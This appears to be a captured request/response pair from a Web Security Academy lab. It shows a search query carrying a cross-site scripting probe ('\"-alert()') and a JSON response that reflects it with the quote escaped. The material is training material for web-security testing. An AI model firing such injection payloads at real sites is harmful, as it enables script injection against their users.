 Request
Pretty Raw Hex \n
1 GET /search-results?search=z3nsh3ll"-alert() HTTP/1.1
2 Host:
0a86004d04005bf2c06cdf8b00dc00bb.web-security-academy.net
3 Cookie: session=smc1lbayt38ydGUoJnQmqSM5svCFLn9E
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a86004d04005bf2c06cdf8b00dc00bb.web-security-acad
emy.net/?search=z3nsh3ll
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 48
6
7 {
"results":[
],
"searchTerm":"z3nsh3ll\"-alert()"
}